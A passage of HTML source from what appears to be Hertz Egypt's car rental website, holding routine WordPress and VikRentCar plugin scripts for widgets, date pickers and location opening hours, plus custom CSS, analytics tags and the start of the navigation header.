			form.find('input[name="savewidget"]').on('click', function(event) {
				return validator.validate();
			});
		}

		// init select2 on dropdown with multiple selection
		if (jQuery.fn.select2) {
			form.find('select[multiple]').select2({
				width: '100%'
			});
		}

		// initialize popover within the form
		if (jQuery.fn.popover) {
			form.find('.inline-popover').popover({sanitize: false, container: 'body'});
		}
	}

	$(function() {
		// If the widget is not a template, register the scripts.
		// A widget template ID always ends with "__i__"
		if (!"mod_vikrentcar_currencyconverter-1".match(/__i__$/)) {
			registerWidgetScripts();
		}

		// Attach event to the "ADD WIDGET" button
		$('.widgets-chooser-add').on('click', function(e) {
			// find widget parent of the clicked button
			var parent = this.closest('div[id$="mod_vikrentcar_currencyconverter-1"]');

			if (!parent) {
				return;
			}

			// extract ID from the template parent (exclude "__i__")
			var id = $(parent).attr('id').match(/(.*?)__i__$/);

			if (!id) {
				return;
			}

			// register scripts with a short delay to make sure the
			// template has been moved on the right side
			setTimeout(function() {
				// obtain the box that has been created
				var createdForm = $('div[id^="' + id.pop() + '"]').last();

				// find form within the box
				var _form = $(createdForm).find('form');

				// register scripts at runtime
				registerWidgetScripts(_form);
			}, 32);
		});

		// register save callback for this kind of widget only once
		if (!VIK_WIDGET_SAVE_LOOKUP.hasOwnProperty('mod_vikrentcar_currencyconverter')) {
			// flag as loaded
			VIK_WIDGET_SAVE_LOOKUP['mod_vikrentcar_currencyconverter'] = 1;

			// Attach event to SAVE callback
			$(document).ajaxSuccess(function(event, xhr, settings) {
				// make sure the request was used to save the widget settings
				if (!settings.data || typeof settings.data !== 'string' || settings.data.indexOf('action=save-widget') === -1) {
					// wrong request
					return;
				}

				// extract widget ID from request
				var widget_id = settings.data.match(/widget-id=([a-z0-9_-]+)(?:&|$)/i);

				// make sure this is the widget that was saved
				if (!widget_id) {
					// wrong widget
					return;
				}

				// get cleansed widget ID
				widget_id = widget_id.pop();

				// make sure the widget starts with this ID
				if (widget_id.indexOf('mod_vikrentcar_currencyconverter') !== 0) {
					// wrong widget
					return;
				}

				// obtain the box that has been updated
				var updatedForm = $('div[id$="' + widget_id + '"]').find('form');

				// register scripts at runtime
				registerWidgetScripts(updatedForm);
			});
		}
	});
})(jQuery);
</script>
<script type="text/javascript">
if (typeof JFormValidator !== 'undefined') {
	JFormValidator.prototype.getLabel = function(input) {
		var name = jQuery(input).attr('name');	

		if (this.labels.hasOwnProperty(name)) {
			return jQuery(this.labels[name]);
		}

		return jQuery(input).parent().find('label').first();
	}
}
</script>
<script type="text/javascript">
if (typeof VIK_WIDGET_SAVE_LOOKUP === 'undefined') {
	var VIK_WIDGET_SAVE_LOOKUP = {};
}

(function($) {
	$(document).on('widget-added', function(event, control) {
		registerWidgetScripts($(control).find('form'));
	});

	function registerWidgetScripts(form) {
		if (!form) {
			// if the form was not provided, find it using the widget ID (before WP 5.8)
			form = $('div[id$="mod_vikrentcar_search-1"] form');
		}

		if (typeof JFormValidator !== 'undefined') {
			// init internal validator
			var validator = new JFormValidator(form);

			// validate fields every time the SAVE button is clicked
			form.find('input[name="savewidget"]').on('click', function(event) {
				return validator.validate();
			});
		}

		// init select2 on dropdown with multiple selection
		if (jQuery.fn.select2) {
			form.find('select[multiple]').select2({
				width: '100%'
			});
		}

		// initialize popover within the form
		if (jQuery.fn.popover) {
			form.find('.inline-popover').popover({sanitize: false, container: 'body'});
		}
	}

	$(function() {
		// If the widget is not a template, register the scripts.
		// A widget template ID always ends with "__i__"
		if (!"mod_vikrentcar_search-1".match(/__i__$/)) {
			registerWidgetScripts();
		}

		// Attach event to the "ADD WIDGET" button
		$('.widgets-chooser-add').on('click', function(e) {
			// find widget parent of the clicked button
			var parent = this.closest('div[id$="mod_vikrentcar_search-1"]');

			if (!parent) {
				return;
			}

			// extract ID from the template parent (exclude "__i__")
			var id = $(parent).attr('id').match(/(.*?)__i__$/);

			if (!id) {
				return;
			}

			// register scripts with a short delay to make sure the
			// template has been moved on the right side
			setTimeout(function() {
				// obtain the box that has been created
				var createdForm = $('div[id^="' + id.pop() + '"]').last();

				// find form within the box
				var _form = $(createdForm).find('form');

				// register scripts at runtime
				registerWidgetScripts(_form);
			}, 32);
		});

		// register save callback for this kind of widget only once
		if (!VIK_WIDGET_SAVE_LOOKUP.hasOwnProperty('mod_vikrentcar_search')) {
			// flag as loaded
			VIK_WIDGET_SAVE_LOOKUP['mod_vikrentcar_search'] = 1;

			// Attach event to SAVE callback
			$(document).ajaxSuccess(function(event, xhr, settings) {
				// make sure the request was used to save the widget settings
				if (!settings.data || typeof settings.data !== 'string' || settings.data.indexOf('action=save-widget') === -1) {
					// wrong request
					return;
				}

				// extract widget ID from request
				var widget_id = settings.data.match(/widget-id=([a-z0-9_-]+)(?:&|$)/i);

				// make sure this is the widget that was saved
				if (!widget_id) {
					// wrong widget
					return;
				}

				// get cleansed widget ID
				widget_id = widget_id.pop();

				// make sure the widget starts with this ID
				if (widget_id.indexOf('mod_vikrentcar_search') !== 0) {
					// wrong widget
					return;
				}

				// obtain the box that has been updated
				var updatedForm = $('div[id$="' + widget_id + '"]').find('form');

				// register scripts at runtime
				registerWidgetScripts(updatedForm);
			});
		}
	});
})(jQuery);
</script>
<meta name="keywords" content="Kia Cerato rental Egypt, Hertz Kia Cerato, car hire Kia Cerato Cairo, affordable Kia Cerato rental, Egypt car rental, Cairo car hire, Kia Cerato for business travel, family car rental Egypt
" />
<meta name="description" content="Rent a Kia Cerato in Egypt with Hertz. Ideal for business trips and family vacations, the Kia Cerato offers comfort and performance. Book your Kia Cerato car rental in Cairo today and drive across Egypt with ease.
" />
<script type="text/javascript">

jQuery(function() {
	jQuery('.vrcmodal[data-fancybox="gallery"]').fancybox({});
	jQuery(".vrcmodalframe").fancybox({
		type: "iframe",
		iframe: {
			css: {
				width: "75%",
				height: "75%"
			}
		}
	});
});
</script>
<script type="text/javascript">
var vrc_loc_combos_map = {"3":[2,1,3]};
jQuery(function() {
	jQuery('#place').on('change', function() {
		var place_id = jQuery(this).val();
		var allowed_places = [];
		if (place_id && vrc_loc_combos_map.hasOwnProperty(place_id) && Array.isArray(vrc_loc_combos_map[place_id])) {
			allowed_places = vrc_loc_combos_map[place_id];
		}
		jQuery('#returnplace').find('option').each(function() {
			var place_opt_id = parseInt(jQuery(this).attr('value'));
			if (!allowed_places.length || allowed_places.indexOf(place_opt_id) >= 0) {
				jQuery(this).prop('disabled', false);
			} else {
				jQuery(this).prop('disabled', true);
			}
		});
		if (jQuery('#returnplace').find('option:selected').prop('disabled')) {
			var first_enabled = jQuery('#returnplace').find('option').not(':disabled').first().attr('value');
			if (first_enabled) {
				jQuery('#returnplace').val(first_enabled);
			}
		}
		jQuery('#returnplace').trigger('change');
	});
	jQuery('#place').trigger('change');
});
</script>
<script type="text/javascript">

var vrc_location_change = false;
var vrc_wopening_pick = [];
var vrc_wopening_drop = [];
var vrc_hopening_pick = null;
var vrc_hopening_drop = null;
var vrc_mopening_pick = null;
var vrc_mopening_drop = null;
function vrcSetLocOpenTime(loc, where) {
	if (where == "dropoff") {
		vrc_location_change = true;
	}
	jQuery.ajax({
		type: "POST",
		url: "https://hertz-eg.com/wp-admin/admin-ajax.php?task=ajaxlocopentime&tmpl=component&action=vikrentcar&vik_ajax_client=site",
		data: { idloc: loc, pickdrop: where }
	}).done(function(res) {
		var vrcobj = JSON.parse(res);
		if (where == "pickup") {
			jQuery("#vrccomselph").html(vrcobj.hours);
			jQuery("#vrccomselpm").html(vrcobj.minutes);
			if (vrcobj.hasOwnProperty("wopening")) {
				vrc_wopening_pick = vrcobj.wopening;
				vrc_hopening_pick = vrcobj.hours;
			}
		} else {
			jQuery("#vrccomseldh").html(vrcobj.hours);
			jQuery("#vrccomseldm").html(vrcobj.minutes);
			if (vrcobj.hasOwnProperty("wopening")) {
				vrc_wopening_drop = vrcobj.wopening;
				vrc_hopening_drop = vrcobj.hours;
			}
		}
		vrcLocationWopening(where);
		if (where == "pickup" && vrc_location_change === false) {
			jQuery("#returnplace").val(loc).trigger("change");
			vrc_location_change = false;
		}
	});
}
</script>
<script type="text/javascript">

jQuery(function($){

	$.datepicker.regional["vikrentcar"] = {

		closeText: "Done",

		prevText: "Prev",

		nextText: "Next",

		currentText: "Today",

		monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],

		monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],

		dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],

		dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],

		dayNamesMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],

		weekHeader: "Wk",

		dateFormat: "dd/mm/yy",

		firstDay: 0,

		isRTL: false,

		showMonthAfterYear: false,

		yearSuffix: ""

	};

	$.datepicker.setDefaults($.datepicker.regional["vikrentcar"]);

});
function vrcGetDateObject(dstring) {
	var dparts = dstring.split("-");
	return new Date(dparts[0], (parseInt(dparts[1]) - 1), parseInt(dparts[2]), 0, 0, 0, 0);
}
function vrcFullObject(obj) {
	var jk;
	for(jk in obj) {
		return obj.hasOwnProperty(jk);
	}
}
var vrcrestrctarange, vrcrestrctdrange, vrcrestrcta, vrcrestrctd;
</script>
<script type="text/javascript">

var vrc_fulldays_in = [];
var vrc_fulldays_out = [];
function vrcIsDayFullIn(date) {
	if (!vrcValidateCta(date)) {
		return [false];
	}
	var actd = jQuery.datepicker.formatDate('yy-mm-dd', date);
	if (jQuery.inArray(actd, vrc_fulldays_in) == -1) {
		return [true];
	}
	return [false];
}
function vrcIsDayFullOut(date) {
	if (!vrcValidateCtd(date)) {
		return [false];
	}
	var actd = jQuery.datepicker.formatDate('yy-mm-dd', date);
	if (jQuery.inArray(actd, vrc_fulldays_out) == -1) {
		return [true];
	}
	return [false];
}
function vrcIsHourOnBreak(h, wday_breaks) {
	if (!wday_breaks || !wday_breaks.length) {
		return false;
	}
	for (var b = 0; b < wday_breaks.length; b++) {
		if (!wday_breaks[b].hasOwnProperty('fh') || wday_breaks[b]['fh'] == wday_breaks[b]['th'] || (wday_breaks[b]['fm'] > 0 && h == wday_breaks[b]['fh'])) {
			// should not disable the whole hour
			continue;
		}
		if (h >= wday_breaks[b]['fh'] && h < wday_breaks[b]['th']) {
			return true;
		}
		if (wday_breaks[b]['fh'] > wday_breaks[b]['th']) {
			// overnight
			if (h >= wday_breaks[b]['fh'] && h > wday_breaks[b]['th']) {
				return true;
			} else if (h < wday_breaks[b]['fh'] && h < wday_breaks[b]['th']) {
				return true;
			}
		}
	}
	return false;
}
function vrcLocationWopening(mode) {
	if (typeof vrc_wopening_pick === 'undefined') {
		return true;
	}
	if (mode == 'pickup') {
		vrc_mopening_pick = null;
	} else {
		vrc_mopening_drop = null;
	}
	var loc_data = mode == 'pickup' ? vrc_wopening_pick : vrc_wopening_drop;
	var def_loc_hours = mode == 'pickup' ? vrc_hopening_pick : vrc_hopening_drop;
	var sel_d = jQuery((mode == 'pickup' ? '#pickupdate' : '#releasedate')).datepicker('getDate');
	if (!sel_d) {
		return true;
	}
	var sel_wday = sel_d.getDay();
	if (!vrcFullObject(loc_data) || !loc_data.hasOwnProperty(sel_wday) || !loc_data[sel_wday].hasOwnProperty('fh')) {
		if (def_loc_hours !== null) {
			// populate the default opening time dropdown
			jQuery((mode == 'pickup' ? '#vrccomselph' : '#vrccomseldh')).html(def_loc_hours);
		}
		return true;
	}
	var wday_breaks = loc_data[sel_wday].hasOwnProperty('breaks') ? loc_data[sel_wday]['breaks'] : null;
	if (mode == 'pickup') {
		vrc_mopening_pick = new Array(loc_data[sel_wday]['fh'], loc_data[sel_wday]['fm'], loc_data[sel_wday]['th'], loc_data[sel_wday]['tm'], wday_breaks);
	} else {
		vrc_mopening_drop = new Array(loc_data[sel_wday]['th'], loc_data[sel_wday]['tm'], loc_data[sel_wday]['fh'], loc_data[sel_wday]['fm'], wday_breaks);
	}
	var hlim = loc_data[sel_wday]['fh'] < loc_data[sel_wday]['th'] ? loc_data[sel_wday]['th'] : (24 + loc_data[sel_wday]['th']);
	hlim = loc_data[sel_wday]['fh'] == 0 && loc_data[sel_wday]['th'] == 0 ? 23 : hlim;
	var hopts = '';
	var def_hour = jQuery((mode == 'pickup' ? '#vrccomselph' : '#vrccomseldh')).find('select').val();
	def_hour = def_hour.length > 1 && def_hour.substr(0, 1) == '0' ? def_hour.substr(1) : def_hour;
	def_hour = parseInt(def_hour);
	var use_tf = 'H:i';
	for (var h = loc_data[sel_wday]['fh']; h <= hlim; h++) {
		var viewh = h > 23 ? (h - 24) : h;
		var display_h = viewh < 10 ? '0' + viewh : viewh;
		if (use_tf != 'H:i') {
			display_h = viewh > 12 ? (viewh - 12) : viewh;
			display_h = display_h < 10 ? '0' + display_h : display_h;
			display_h = display_h + ' ' + (viewh < 12 ? 'am' : 'pm');
		}
		var is_h_onbreak = vrcIsHourOnBreak(viewh, wday_breaks);
		hopts += '<option value=\''+viewh+'\''+(viewh == def_hour && !is_h_onbreak ? ' selected' : '')+(is_h_onbreak ? ' disabled' : '')+'>' + display_h + '</option>';
	}
	jQuery((mode == 'pickup' ? '#vrccomselph' : '#vrccomseldh')).find('select').html(hopts);
	if (mode == 'pickup') {
		setTimeout(function() {
			vrcLocationWopening('dropoff');
		}, 750);
	}
}
function vrcValidateCta(date) {
	var m = date.getMonth(), wd = date.getDay();
	if (vrcFullObject(vrcrestrctarange)) {
		for (var rk in vrcrestrctarange) {
			if (vrcrestrctarange.hasOwnProperty(rk)) {
				var wdrangeinit = vrcGetDateObject(vrcrestrctarange[rk][0]);
				if (date >= wdrangeinit) {
					var wdrangeend = vrcGetDateObject(vrcrestrctarange[rk][1]);
					if (date <= wdrangeend) {
						if (jQuery.inArray('-'+wd+'-', vrcrestrctarange[rk][2]) >= 0) {
							return false;
						}
					}
				}
			}
		}
	}
	if (vrcFullObject(vrcrestrcta)) {
		if (vrcrestrcta.hasOwnProperty(m) && jQuery.inArray('-'+wd+'-', vrcrestrcta[m]) >= 0) {
			return false;
		}
	}
	return true;
}
function vrcValidateCtd(date) {
	var m = date.getMonth(), wd = date.getDay();
	if (vrcFullObject(vrcrestrctdrange)) {
		for (var rk in vrcrestrctdrange) {
			if (vrcrestrctdrange.hasOwnProperty(rk)) {
				var wdrangeinit = vrcGetDateObject(vrcrestrctdrange[rk][0]);
				if (date >= wdrangeinit) {
					var wdrangeend = vrcGetDateObject(vrcrestrctdrange[rk][1]);
					if (date <= wdrangeend) {
						if (jQuery.inArray('-'+wd+'-', vrcrestrctdrange[rk][2]) >= 0) {
							return false;
						}
					}
				}
			}
		}
	}
	if (vrcFullObject(vrcrestrctd)) {
		if (vrcrestrctd.hasOwnProperty(m) && jQuery.inArray('-'+wd+'-', vrcrestrctd[m]) >= 0) {
			return false;
		}
	}
	return true;
}
function vrcInitElems() {
	if (typeof vrc_wopening_pick === 'undefined') {
		return true;
	}
	vrc_hopening_pick = jQuery('#vrccomselph').find('select').clone();
	vrc_hopening_drop = jQuery('#vrccomseldh').find('select').clone();
}
jQuery(function() {
	vrcInitElems();
	jQuery('#pickupdate').datepicker({
		showOn: 'focus',
beforeShowDay: vrcIsDayFullIn,

		onSelect: function( selectedDate ) {
			jQuery('#releasedate').datepicker( 'option', 'minDate', selectedDate );
			vrcLocationWopening('pickup');
		}
	});
	jQuery('#pickupdate').datepicker( 'option', 'dateFormat', 'dd/mm/yy');
	jQuery('#pickupdate').datepicker( 'option', 'minDate', '1d');
	jQuery('#pickupdate').datepicker( 'option', 'maxDate', '+1y');
	jQuery('#releasedate').datepicker({
		showOn: 'focus',
beforeShowDay: vrcIsDayFullOut,

		onSelect: function( selectedDate ) {
			vrcLocationWopening('dropoff');
		}
	});
	jQuery('#releasedate').datepicker( 'option', 'dateFormat', 'dd/mm/yy');
	jQuery('#releasedate').datepicker( 'option', 'minDate', '1d');
	jQuery('#releasedate').datepicker( 'option', 'maxDate', '+1y');
	jQuery('#pickupdate').datepicker( 'option', jQuery.datepicker.regional[ 'vikrentcar' ] );
	jQuery('#releasedate').datepicker( 'option', jQuery.datepicker.regional[ 'vikrentcar' ] );
	jQuery('.vr-cal-img, .vrc-caltrigger').click(function() {
		var jdp = jQuery(this).prev('input.hasDatepicker');
		if (jdp.length) {
			jdp.focus();
		}
	});
});
</script>
<script type="text/javascript">
(function($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': '71131c8110'
		}
	});
})(jQuery);
</script>
<script type="application/json" class="joomla-options new">
{"joomla.jtext":{"JGLOBAL_SELECT_AN_OPTION":"JGLOBAL_SELECT_AN_OPTION","VRC_LOC_WILL_OPEN_TIME":"The selected location will open at %s","VRC_LOC_WILL_CLOSE_TIME":"The selected location will close at %s","VRC_PICKLOC_IS_ON_BREAK_TIME_FROM_TO":"The selected location for pickup is on break from %s to %s","VRC_DROPLOC_IS_ON_BREAK_TIME_FROM_TO":"The selected location for drop off is on break from %s to %s","CONNECTION_LOST":"Connection lost or the server is busy. Please try again later."}}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hertz-eg.com/wp-content/uploads/2022/05/cropped-favicon-hertz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hertz-eg.com/wp-content/uploads/2022/05/cropped-favicon-hertz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hertz-eg.com/wp-content/uploads/2022/05/cropped-favicon-hertz-180x180.png" />
<meta name="msapplication-TileImage" content="https://hertz-eg.com/wp-content/uploads/2022/05/cropped-favicon-hertz-270x270.png" />
		<style id="wp-custom-css">
			.elementor-login .elementor-lost-password{
    font-size: 1.2em!important; 
}

#single_car_details .vrc-car-carats .vrccaratsdiv .vrccarcarat {
    display: flex;
}

#single_car_details .vrc-car-carats .vrccaratsdiv .vrc-expl:before, .vrc-expl:after {
    top: 0;

}

#single_car_details .vrc-car-carats .vrccaratsdiv [data-vrc-expl]:before {
    border: 0px solid transparent;
}

#single_car_details .vrc-car-carats .vrccaratsdiv [data-vrc-expl]::after {
    margin-left: 40px;
	  text-align: left;
    padding-top: 9px;
    background-color: hsl(0deg 0% 20% / 0%);
    color: #000;
    font-size: 18px;
		-webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}

.vrc-car-carats, .vrc-showprc-car-carats {
 		margin-bottom:20px
}

.vrc-car-result-characteristics{
	display:none;
}

.vrc-goback-block a{
	color: #000;
}

#list_car_widget.list_car_widget_ar .vrcmodcarsgrid-item_title {
    font-family: "Ride", Sans-serif;
    text-align: right!important;
    margin-right: 15px;
    margin-top: 20px;
}

.rtl .eael-lr-form-wrapper.style-2{
    direction: rtl!important;
}




.single_car_details_ar .vrc-car-carats .vrccaratsdiv [data-vrc-expl]::after {
	  text-align: right!important;
}
.single_car_details_ar .vrc-car-carats .vrccaratsdiv .vrc-expl:before, .vrc-expl:after {
    top: 0;
		right: 100%;
}

.single_car_details_ar form .vrcselectm {
    text-align: left;
}


.vrcdivsearch .vrcsfentrycont .vrc-sf-time-container {
    direction: ltr;
}
.vrc-itinerary-summary i {
    margin-right: 8px;
		margin-left: 8px;
}

.vrc-itinerary-summary > div > div .vrc-itinerary-pickup-date-time, .vrc-itinerary-summary > div > div .vrc-itinerary-dropoff-date-time {
    margin-left: 5px;
		margin-right: 8px;
}

.vrcstepsbarcont .vrc-stepbar > li > *:before {
    margin-right: 10px;
		margin-left: 10px;
}

.single_car_details_ar .vrcstepsbarcont .vrc-stepbar li:after, .single_car_details_ar .vrcstepsbarcont .vrc-stepbar li:before {
    border-left: 0px solid transparent;
}

.order_details_ar .vrcstepsbarcont .vrc-stepbar li:after, .order_details_ar .vrcstepsbarcont .vrc-stepbar li:before {
    border-left: 0px solid transparent;
}

@media only screen and (max-width: 580px){
	.single_car_details_ar .vrcstepsbarcont .vrc-stepbar > li {
  text-align: right; 
  }
}


.vrc-showprc-pricename{
	margin-left: 10px;
}

.single_car_details_ar .vrc-showprc-pricecost, .single_car_details_ar .car_cost{
	direction: ltr;
}

.single_car_details_ar .vrc-showprc-option-row .vrc-showprc-option-cell-price .vrc-showprc-option-cell-price-descr {
    direction: ltr;
    margin-left: 15px;
}

.order_details_ar .vrc-order-details-costs-wrap .vrc-order-details-costs-row .vrc-order-details-costs-name {
    margin-left: 15px;
}
.order_details_ar .vrc-order-details-costs-wrap .vrc-order-details-costs-row .vrc-order-details-costs-price {
    direction: ltr;
}

.order_details_ar .vrcordcancform-entry-label{
	margin-bottom: 10px;
}

.vrcinputcoupon{
	margin-bottom: 20px;
}

.order_details_ar .vrcdivsearch .vrcsfentrycont label {
    margin-bottom: 10px;
}

#vrcconfnum, .vrcconfnumbsubm{
	margin: 10px;
}








#float_search_bar .vrc-searchmod-wrap-horizontal form .vrcsfentrycont select {
	height: 42px !important;
    padding: 0px 1.75rem 0px 0.75rem !important;
}

#float_search_bar .vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes .vrcsfentrycont .vrcsfentrylabsel .vrcsfentrydate input {
    height: 40px;
}

#float_search_bar  .vrcdivsearch .vrcsfentrycont > div {
    margin: 0px;
}

#float_search_bar .vrc-searchmod-wrap-horizontal .vrcsfentrysubmit .vrcsearch {
    height: 42px;
}

#float_search_bar  button {
    border: 0px solid #ffd100;
}

#float_search_bar  .vrcdivsearchmodule .vrcsfentryselect select {
    font-size: .7em !important;
	  line-height: 2!important;
}

#float_search_bar button:hover {
    background-color: #ffd100;
	color: #000;
}

#float_search_bar button:focus {
    outline: 0px auto -webkit-focus-ring-color;
	background-color: #ffd100;
}

#float_search_bar button{
 border-radius:0;
}

.btn{
 border-radius:0!important;
 border-color: #ffd100!important;
}

.vrcentercoupon .btn{
 width:100px!important;
}
.vrcentercoupon .btn:hover{
 background-color: #ffd100;
}

.btn:hover {
    background-color: #ffd100;
	color: #000;
}

.btn:focus {
    outline: 0px auto -webkit-focus-ring-color;
	background-color: #ffd100;
}

@media only screen and (min-width: 1054px) {
	
	.float_search_bar_ar button{
		width:100px!important;
}
	
#menu_float_search_bar {
	position:absolute;
	left:0;
	right:0;
}
	
	.float_search_bar_ar .vrcsfentrycont:first-child {
    margin-right: 0px;
	  margin-left: 10px;
}

.float_search_bar_ar .vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes {
    margin-right: 0px;
	  margin-left: 10px;
}
}


.vrcdownloadpdf a{
	color:#000;
	text-decoration:underline;
}
.vrcdownloadpdf i {
  color: #ffd100;
}


@media screen and (max-width: 680px){
.float_search_bar_ar .vrc-searchmod-wrap-horizontal {
    text-align: right;
}
}

.ui-datepicker.ui-widget-content {
 width: auto!important;
	margin-left: -10px!important;
}

#single_car_details .vrcstepsbarcont .vrc-stepbar {
    width: 95%;
}
.single_car_details_ar .vrcstepsbarcont .vrc-stepbar {
    width: 100%!important;
}

.iti-mobile .iti__country-list {
    width: 85%;
}

.single_car_details_ar .vrcdivcustomfield select {
padding: 10px 30px 10px 8px!important;
}

.iti__flag {
	margin-left: 5px;
}

@media only screen and (max-width: 767px) {
    body.page-id-705 #menu_float_search_bar,
    body.page-id-1154 #menu_float_search_bar {
        display: none;
    }
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-1958 wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-7 elementor-page elementor-page-1958">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4ZQVRR6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1162505998415133&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c32b526 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c32b526" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07843e6" data-id="07843e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d791ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d791ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a462d9" data-id="6a462d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b7d1de elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8b7d1de" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://hertz-eg.com">
			<img fetchpriority="high" width="408" height="141" src="https://hertz-eg.com/wp-content/uploads/2022/05/hertz-logo.svg" class="attachment-full size-full wp-image-467" alt="" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-ef65a1b" data-id="ef65a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00f93ca elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="00f93ca" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-00f93ca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://hertz-eg.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://hertz-eg.com/leasing/" class="elementor-item">Leasing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://hertz-eg.com/special-offers/" class="elementor-item">Special offers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hertz-eg.com/vehicles/" class="elementor-item">Vehicles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-144"><a href="#" class="elementor-item elementor-item-anchor">Customer support</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://hertz-eg.com/about-us/" class="elementor-sub-item">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://hertz-eg.com/contact-us/" class="elementor-sub-item">Contact us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="https://hertz-eg.com/faq/" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://hertz-eg.com/locations/" class="elementor-item">Locations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://hertz-eg.com/blog/" class="elementor-item">Blog</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-149"><a href="#pll_switcher" class="elementor-item elementor-item-anchor">EN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-149-ar"><a href="https://hertz-eg.com/ar/" hreflang="ar" lang="ar" class="elementor-sub-item">AR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://hertz-eg.com/covid-annoucements/" class="elementor-item">Covid-19 Annoucements</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
